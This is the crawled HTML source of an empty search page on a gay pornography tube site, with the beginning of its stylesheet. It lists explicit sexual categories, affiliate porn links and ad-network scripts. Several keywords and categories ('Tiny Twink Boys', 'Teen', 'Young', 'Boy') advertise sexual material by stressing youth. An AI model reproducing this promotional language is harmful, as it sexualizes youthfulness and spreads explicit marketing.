

--- FILE ---
content_type: text/html
request_url: https://twinksfuck.org/en/search/WW91bmcgSHVuayBJcyBEZWxpZ2h0aW5nIFN0dWQgV2l0aCBWaWdvcm91cyBCdXR0IERyaWxsaW5n/
body_size: 6226
content:
 
<!DOCTYPE html>
<html lang="en">

<head>
    <base target="_blank">
  <meta content="origin" name="referrer">
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="content-language" content="en" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Twinks Fuck - 1 #1</title>
    <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
	<link rel="canonical" href="https://twinksfuck.org/en/search/MQ/popular/1/" />
	<meta name="Description" content="Twinks Fuck - 1 #1" />
	<meta name="Keywords" content="Cute Little Twink, Young Gay Ass Fuck, Black Muscle Twinks, Tiny Twink Boys, Kissing Twinks, New Twink Porn, Big Cock Small Twink, Teen Twink Movie, Shaved Twinks"/>
	<meta name="Robots" content="index,follow" />
 	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
	
	<link media="all" rel="stylesheet" type="text/css" href="/style.css" />
	<script type="text/javascript">
$(document).ready(function(){
	function hideallDropdowns() {
		$(".title-box .sorted-box .drop-sort").removeClass("dropped");
	}
	$(".title-box .sorted-box .drop-sort .btn").click(function(){
		$(this).parent().addClass("dropped");
		return false;
	}); 
	$(document).mouseup(function () {
		hideallDropdowns();
	});

	$(window).resize(function(){
        $('.text-box-spase').height($('.text-box').height());
	});
	$('.text-box-spase').height($('.text-box').height());
    
    $(".header .btn").click(function(){
        $(this).toggleClass("a");
        var boxname = $(this).data("box");
        $("."+boxname).toggleClass("hidden");
        console.log(boxname);
	});
    $(".search .close").click(function(){
        $(".search").addClass("hidden");
    });
    
});

	</script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>

<script src="/js/PKMtINWxA3Q4NxDrfZH.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/CpJkAv5.js" data-spots="457708" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->



<div class="header">
	<div class="page-layout">
        <div class="btn lang-btn" data-box="lang"></div>
        <div class="btn search-btn" data-box="search"></div>

		<a href="//twinksfuck.org" target="_self" class="logo-box"></a>
        <div class="cc"></div>

        <div class="dropdown-content lang hidden">
            <ul class="cfix">
<li><a href="/ar/search/MQ/popular/1/" target="_self" class="ar">Arabic</a></li><li><a href="/de/search/MQ/popular/1/" target="_self" class="de">Deutsch</a></li><li><a href="/en/search/MQ/popular/1/" target="_self" class="en">English</a></li><li><a href="/es/search/MQ/popular/1/" target="_self" class="es">Espanol</a></li><li><a href="/fr/search/MQ/popular/1/" target="_self" class="fr">Francais</a></li><li><a href="/hi/search/MQ/popular/1/" target="_self" class="hi">Hindi</a></li><li><a href="/id/search/MQ/popular/1/" target="_self" class="id">Indonesian</a></li><li><a href="/it/search/MQ/popular/1/" target="_self" class="it">Italiano</a></li><li><a href="/ja/search/MQ/popular/1/" target="_self" class="ja">Japanese</a></li><li><a href="/ko/search/MQ/popular/1/" target="_self" class="ko">Korean</a></li><li><a href="/ms/search/MQ/popular/1/" target="_self" class="ms">Malay</a></li><li><a href="/nl/search/MQ/popular/1/" target="_self" class="nl">Dutch</a></li><li><a href="/pl/search/MQ/popular/1/" target="_self" class="pl">Polish</a></li><li><a href="/pt/search/MQ/popular/1/" target="_self" class="pt">Portuguese</a></li><li><a href="/ru/search/MQ/popular/1/" target="_self" class="ru">Russian</a></li><li><a href="/sv/search/MQ/popular/1/" target="_self" class="sv">Swedish</a></li><li><a href="/th/search/MQ/popular/1/" target="_self" class="th">Thai</a></li><li><a href="/tr/search/MQ/popular/1/" target="_self" class="tr">Turkey</a></li><li><a href="/vi/search/MQ/popular/1/" target="_self" class="vi">Vietnamese</a></li><li><a href="/zh/search/MQ/popular/1/" target="_self" class="zh">Chinese</a></li>
            </ul>
		</div>

        <div class="dropdown-content search hidden">
            <div>
			<form action="/en/search/" target="_self">
				 <input type="text" class="input-search" name="search" placeholder="find porn">
				<input value="search" type="submit">
			</form>
    		</div>
    		<i class="close">X</i>
		</div>
        <div class="dropdown-sub-content search hidden">

        </div>

		<div class="cc"></div>
	</div>
</div>

<div class="content">
	<div class="page-layout">
		<div class="text-box-spase"></div>

		<div class="title-box">
		    <div class="title-cnt">
                <h1>1 #1</h1> - 0 <span>VIDEOS</span>
            </div>
			<div class="sorted-box">
                sort :
                <a href="/en/search/MQ/latest/1/" target="_self">new <i></i></a>
                <a href="/en/search/MQ/popular/1/" target="_self">hottest <i></i></a>
<a href="https://pornsites.love/">Porn Sites <i></i></a>
			</div>
		</div>

<!-- Тумбы для контента -->
		<div class="thumbs">
	
			<div class="cc"></div>
		</div>

        <div class="nav-box">
            <div class="pages">

            </div>
        </div>

<!-- Тумбы для категорий -->            
		<div class="cc"></div>
		
        
		<div class="title-box">
		    <div class="title-cnt">
                <h2>BEST FREE PORN</h2>
            </div>
		</div>    
		<div class="top-list cfix">
			<ul>
<!-- <li><a href="https://fatgaymen.net/" data-ct="1313745986">fatgaymen</a></li><li><a href="https://gaydaddyvideos.org/" data-ct="579893961">GayDaddyVideos.org</a></li><li><a href="https://gaydaddiestube.com/" data-ct="669641849">GayDaddiesTube.com</a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344">FreeGayBearPorn.net</a></li><li><a href="https://gaybearporntube.com/" data-ct="717620721">GayBearTubePorn</a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490">GayDaddyVideos</a></li><li><a href="https://teentwink.org" data-ct="791991742">TeenTwink.org</a></li><li><a href="https://maturegayporntube.net/" data-ct="875439053">MatureGayPornTube</a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836">GayTubeMovies.org</a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476">twinkscumming.net</a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197">BluexHamster.com</a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056">GaySexTubes.net</a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471">GayDaddyTube</a></li><li><a href="https://fatgaytube.org/" data-ct="89788518">fatgaytube</a></li><li><a href="https://twinkteens.net/" data-ct="1453430004">twinkteens</a></li><li><a href="https://gaydaddysporn.com/" data-ct="1509745864">gaydaddysporn</a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327">GayDaddyPorn.me</a></li><li><a href="https://twinkboy.org/" data-ct="1671572375">TwinkBoy.org</a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936">oldmangayporn</a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973">gaypornwitholdmen</a></li><li><a href="https://fatgayguys.com/" data-ct="1736231602">fatgayguys</a></li><li><a href="https://gaydaddies.net/" data-ct="1812466093">GayDaddies.net</a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814">oldmangayporn.com</a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017">gayporndaddy.icu</a></li><li><a href="https://twinkdick.net/" data-ct="2015441875">twinkdick</a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org</a></li><li><a href="https://gayfatporn.net/" data-ct="2233899494">gayfatporn</a></li><li><a href="https://twinkvids.org/" data-ct="2346010113">TwinkVids</a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205">MatureGaySexTube</a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214">YoungTwinksTube</a></li><li><a href="http://twinkcock.org/" data-ct="2446041231">TwinkCock.org</a></li><li><a href="http://www.boycall.com/" data-ct="2493040379">Gay Boys Tube</a></li><li><a href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube</a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo</a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos</a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org</a></li><li><a href="https://younggaytwinks.net" data-ct="2871515108">YoungGayTwinks.net</a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking</a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys</a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink</a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn</a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net</a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay</a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org</a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org</a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu</a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net</a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org</a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn</a></li><li><a href="https://gaybeartube.net/" data-ct="3894886327">gaybeartube.net</a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org</a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn</a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys</a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears</a></li><li><a href="https://gaymenoldporn.com/" data-ct="4146297647">gaymenoldporn.com</a></li> --> 
            </ul>
		</div>
		<div class="title-box">
		    <div class="title-cnt">
                <h2>ALL CATEGORIES</h2>
            </div>
		</div>

		<div class="top-list cfix">
			<ul>
<li><a href="/en/category/4327211015/African/popular/1/" target="_self">African / 21</a></li>
<li><a href="/en/category/4327276551/Amateur/popular/1/" target="_self">Amateur / 2906</a></li>
<li><a href="/en/category/4327342087/American/popular/1/" target="_self">American / 21</a></li>
<li><a href="/en/category/4327407623/Anal/popular/1/" target="_self">Anal / 1790</a></li>
<li><a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">Anal Creampie / 8</a></li>
<li><a href="/en/category/4327669767/Anime/popular/1/" target="_self">Anime / 5</a></li>
<li><a href="/en/category/4327735303/Arabian/popular/1/" target="_self">Arabian / 141</a></li>
<li><a href="/en/category/4327800839/Army/popular/1/" target="_self">Army / 70</a></li>
<li><a href="/en/category/4327866375/Asian/popular/1/" target="_self">Asian / 1324</a></li>
<li><a href="/en/category/4327931911/Ass/popular/1/" target="_self">Ass / 537</a></li>
<li><a href="/en/category/4327997447/Asslick/popular/1/" target="_self">Asslick / 17</a></li>
<li><a href="/en/category/4328521735/BDSM/popular/1/" target="_self">BDSM / 478</a></li>
<li><a href="/en/category/4328259591/Bar/popular/1/" target="_self">Bar / 8</a></li>
<li><a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">Barebacking / 1826</a></li>
<li><a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">Bathroom / 35</a></li>
<li><a href="/en/category/4328587271/Beach/popular/1/" target="_self">Beach / 58</a></li>
<li><a href="/en/category/4328652807/Bears/popular/1/" target="_self">Bears / 5</a></li>
<li><a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">Big Black Cock / 10</a></li>
<li><a href="/en/category/4328718343/Biker/popular/1/" target="_self">Biker / 11</a></li>
<li><a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">Bisexual / 17</a></li>
<li><a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">Bizarre / 3</a></li>
<li><a href="/en/category/4328914951/Black/popular/1/" target="_self">Black / 519</a></li>
<li><a href="/en/category/4328980487/Blond/popular/1/" target="_self">Blond / 52</a></li>
<li><a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">Blowjob / 2096</a></li>
<li><a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">Bodybuilder / 6</a></li>
<li><a href="/en/category/4329177095/Bondage/popular/1/" target="_self">Bondage / 52</a></li>
<li><a href="/en/category/4329242631/Boss/popular/1/" target="_self">Boss / 15</a></li>
<li><a href="/en/category/4329308167/Bottle/popular/1/" target="_self">Bottle / 18</a></li>
<li><a href="/en/category/4329766919/Boy/popular/1/" target="_self">Boy / 1744</a></li>
<li><a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">Boyfriend / 43</a></li>
<li><a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">Brazilian / 38</a></li>
<li><a href="/en/category/4329504775/British/popular/1/" target="_self">British / 25</a></li>
<li><a href="/en/category/4329570311/Brutal/popular/1/" target="_self">Brutal / 1</a></li>
<li><a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">Bukkake / 65</a></li>
<li><a href="/en/category/4329701383/Bus/popular/1/" target="_self">Bus / 14</a></li>
<li><a href="/en/category/4329832455/Car/popular/1/" target="_self">Car / 31</a></li>
<li><a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">Cartoon / 9</a></li>
<li><a href="/en/category/4330029063/Cash/popular/1/" target="_self">Cash / 31</a></li>
<li><a href="/en/category/4329897991/Casting/popular/1/" target="_self">Casting / 65</a></li>
<li><a href="/en/category/4330225671/Classic/popular/1/" target="_self">Classic / 5</a></li>
<li><a href="/en/category/4330291207/Close Up/popular/1/" target="_self">Close Up / 26</a></li>
<li><a href="/en/category/4330356743/Coach/popular/1/" target="_self">Coach / 25</a></li>
<li><a href="/en/category/4330422279/College/popular/1/" target="_self">College / 85</a></li>
<li><a href="/en/category/4330487815/Condom/popular/1/" target="_self">Condom / 10</a></li>
<li><a href="/en/category/4330553351/Cop/popular/1/" target="_self">Cop / 15</a></li>
<li><a href="/en/category/4330684423/Couple/popular/1/" target="_self">Couple / 586</a></li>
<li><a href="/en/category/4330749959/Creampie/popular/1/" target="_self">Creampie / 61</a></li>
<li><a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">Crossdressing / 6</a></li>
<li><a href="/en/category/4330881031/Cum/popular/1/" target="_self">Cum / 482</a></li>
<li><a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">Cumshot / 117</a></li>
<li><a href="/en/category/4331077639/Cute/popular/1/" target="_self">Cute / 342</a></li>
<li><a href="/en/category/4331143175/Czech/popular/1/" target="_self">Czech / 76</a></li>
<li><a href="/en/category/4331274247/Daddy/popular/1/" target="_self">Daddy / 38</a></li>
<li><a href="/en/category/4331208711/Dating/popular/1/" target="_self">Dating / 2</a></li>
<li><a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">Deepthroat / 26</a></li>
<li><a href="/en/category/4331405319/Dick/popular/1/" target="_self">Dick / 242</a></li>
<li><a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">Doggystyle / 18</a></li>
<li><a href="/en/category/4331536391/Domination/popular/1/" target="_self">Domination / 8</a></li>
<li><a href="/en/category/4331601927/Dorm/popular/1/" target="_self">Dorm / 31</a></li>
<li><a href="/en/category/4331732999/Drunk/popular/1/" target="_self">Drunk / 3</a></li>
<li><a href="/en/category/4331798535/Emo/popular/1/" target="_self">Emo / 52</a></li>
<li><a href="/en/category/4331864071/Erotic/popular/1/" target="_self">Erotic / 13</a></li>
<li><a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">Ethnic / 13</a></li>
<li><a href="/en/category/4331995143/European/popular/1/" target="_self">European / 13</a></li>
<li><a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">Exhibitionist / 10</a></li>
<li><a href="/en/category/4332126215/Facial/popular/1/" target="_self">Facial / 66</a></li>
<li><a href="/en/category/4332257287/Fat/popular/1/" target="_self">Fat / 138</a></li>
<li><a href="/en/category/4332322823/Feet/popular/1/" target="_self">Feet / 58</a></li>
<li><a href="/en/category/4332388359/Femdom/popular/1/" target="_self">Femdom / 6</a></li>
<li><a href="/en/category/4332453895/Fetish/popular/1/" target="_self">Fetish / 102</a></li>
<li><a href="/en/category/4332519431/First Time/popular/1/" target="_self">First Time / 83</a></li>
<li><a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">First Time Anal / 5</a></li>
<li><a href="/en/category/4332650503/Football/popular/1/" target="_self">Football / 13</a></li>
<li><a href="/en/category/4332781575/Foursome/popular/1/" target="_self">Foursome / 15</a></li>
<li><a href="/en/category/4332847111/French/popular/1/" target="_self">French / 51</a></li>
<li><a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">Gangbang / 488</a></li>
<li><a href="/en/category/4333043719/German/popular/1/" target="_self">German / 99</a></li>
<li><a href="/en/category/4333305863/Glasses/popular/1/" target="_self">Glasses / 32</a></li>
<li><a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">Gloryhole / 3</a></li>
<li><a href="/en/category/4333436935/Goth/popular/1/" target="_self">Goth / 6</a></li>
<li><a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">Group Sex / 374</a></li>
<li><a href="/en/category/4333568007/Hairy/popular/1/" target="_self">Hairy / 54</a></li>
<li><a href="/en/category/4333633543/Handjob/popular/1/" target="_self">Handjob / 1074</a></li>
<li><a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">Hardcore / 43</a></li>
<li><a href="/en/category/4333830151/Hentai/popular/1/" target="_self">Hentai / 20</a></li>
<li><a href="/en/category/4333895687/Homemade/popular/1/" target="_self">Homemade / 41</a></li>
<li><a href="/en/category/4333961223/Hunk/popular/1/" target="_self">Hunk / 1048</a></li>
<li><a href="/en/category/4334026759/Indian/popular/1/" target="_self">Indian / 258</a></li>
<li><a href="/en/category/4334092295/Interracial/popular/1/" target="_self">Interracial / 465</a></li>
<li><a href="/en/category/4334157831/Italian/popular/1/" target="_self">Italian / 26</a></li>
<li><a href="/en/category/4334223367/Japanese/popular/1/" target="_self">Japanese / 140</a></li>
<li><a href="/en/category/4334288903/Jeans/popular/1/" target="_self">Jeans / 11</a></li>
<li><a href="/en/category/4334354439/Kinky/popular/1/" target="_self">Kinky / 68</a></li>
<li><a href="/en/category/4334419975/Kissing/popular/1/" target="_self">Kissing / 21</a></li>
<li><a href="/en/category/4334485511/Korean/popular/1/" target="_self">Korean / 35</a></li>
<li><a href="/en/category/4334551047/Latex/popular/1/" target="_self">Latex / 12</a></li>
<li><a href="/en/category/4334747655/Massage/popular/1/" target="_self">Massage / 200</a></li>
<li><a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">Masturbating / 59</a></li>
<li><a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">Masturbation Solo / 5</a></li>
<li><a href="/en/category/4335009799/Mature/popular/1/" target="_self">Mature / 77</a></li>
<li><a href="/en/category/4335075335/Mexican/popular/1/" target="_self">Mexican / 21</a></li>
<li><a href="/en/category/4335140871/Midget/popular/1/" target="_self">Midget / 1</a></li>
<li><a href="/en/category/4335206407/Muscle/popular/1/" target="_self">Muscle / 586</a></li>
<li><a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">Nerdy / 10</a></li>
<li><a href="/en/category/4335468551/Office/popular/1/" target="_self">Office / 41</a></li>
<li><a href="/en/category/4335534087/Oiled/popular/1/" target="_self">Oiled / 12</a></li>
<li><a href="/en/category/4335665159/Old Man/popular/1/" target="_self">Old Man / 8</a></li>
<li><a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">Old and Young / 5</a></li>
<li><a href="/en/category/4335730695/Oral/popular/1/" target="_self">Oral / 22</a></li>
<li><a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">Orgasm / 40</a></li>
<li><a href="/en/category/4335861767/Orgy/popular/1/" target="_self">Orgy / 42</a></li>
<li><a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">Outdoor / 494</a></li>
<li><a href="/en/category/4336320519/POV/popular/1/" target="_self">POV / 44</a></li>
<li><a href="/en/category/4335992839/Pain/popular/1/" target="_self">Pain / 7</a></li>
<li><a href="/en/category/4336123911/Panties/popular/1/" target="_self">Panties / 42</a></li>
<li><a href="/en/category/4336189447/Party/popular/1/" target="_self">Party / 35</a></li>
<li><a href="/en/category/4336254983/Pissing/popular/1/" target="_self">Pissing / 41</a></li>
<li><a href="/en/category/4336386055/Public/popular/1/" target="_self">Public / 143</a></li>
<li><a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">Public Masturbation / 1</a></li>
<li><a href="/en/category/4336713735/RAP/popular/1/" target="_self">RAP / 1</a></li>
<li><a href="/en/category/4336582663/Redhead/popular/1/" target="_self">Redhead / 25</a></li>
<li><a href="/en/category/4336648199/Retro/popular/1/" target="_self">Retro / 167</a></li>
<li><a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob / 7</a></li>
<li><a href="/en/category/4336844807/Rough/popular/1/" target="_self">Rough / 44</a></li>
<li><a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">Rubbing / 4</a></li>
<li><a href="/en/category/4336975879/Russian/popular/1/" target="_self">Russian / 50</a></li>
<li><a href="/en/category/4337041415/Shaved/popular/1/" target="_self">Shaved / 27</a></li>
<li><a href="/en/category/4337106951/Shemale/popular/1/" target="_self">Shemale / 52</a></li>
<li><a href="/en/category/4337172487/Sissy/popular/1/" target="_self">Sissy / 157</a></li>
<li><a href="/en/category/4337238023/Skinny/popular/1/" target="_self">Skinny / 958</a></li>
<li><a href="/en/category/4337303559/Slave/popular/1/" target="_self">Slave / 82</a></li>
<li><a href="/en/category/4337434631/Solo/popular/1/" target="_self">Solo / 108</a></li>
<li><a href="/en/category/4337500167/Spanish/popular/1/" target="_self">Spanish / 17</a></li>
<li><a href="/en/category/4337565703/Spanking/popular/1/" target="_self">Spanking / 183</a></li>
<li><a href="/en/category/4337631239/Sperm/popular/1/" target="_self">Sperm / 21</a></li>
<li><a href="/en/category/4337762311/Stud/popular/1/" target="_self">Stud / 64</a></li>
<li><a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">Tattoo / 4</a></li>
<li><a href="/en/category/4337958919/Teacher/popular/1/" target="_self">Teacher / 26</a></li>
<li><a href="/en/category/4338024455/Teen/popular/1/" target="_self">Teen / 872</a></li>
<li><a href="/en/category/4338089991/Thai/popular/1/" target="_self">Thai / 179</a></li>
<li><a href="/en/category/4338155527/Threesome/popular/1/" target="_self">Threesome / 105</a></li>
<li><a href="/en/category/4294967303/Twink/popular/1/" target="_self">Twink / 7642</a></li>
<li><a href="/en/category/4338352135/Uniform/popular/1/" target="_self">Uniform / 23</a></li>
<li><a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved / 2</a></li>
<li><a href="/en/category/4338483207/Vintage/popular/1/" target="_self">Vintage / 164</a></li>
<li><a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">Voyeur / 363</a></li>
<li><a href="/en/category/4338614279/Webcam/popular/1/" target="_self">Webcam / 624</a></li>
<li><a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">Wrestling / 30</a></li>
<li><a href="/en/category/4338745351/Young/popular/1/" target="_self">Young / 424</a></li>

            </ul>
		</div>


		<div class="cc"></div>


	</div>
</div>

<div class="footer">
	<div class="page-layout">
        <div class="footer-logo">
       		<a href="#" class="logo-box"></a>
            <p>
                Copyright © 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9</a>
            </p>
            <p>
            All models were 18 years of age or older at the time of depiction.
twinksfuck.org has a zero-tolerance policy against illegal pornography.
This site is rated with RTA label. Parents, you can easily block access to this site. 
            </p>
        </div>
        <div class="cc"></div>
    </div>
</div>

	




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04718e685e68413a816623a39091ec60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://twinksfuck.org/style.css
body_size: 3893
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #000;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #000;
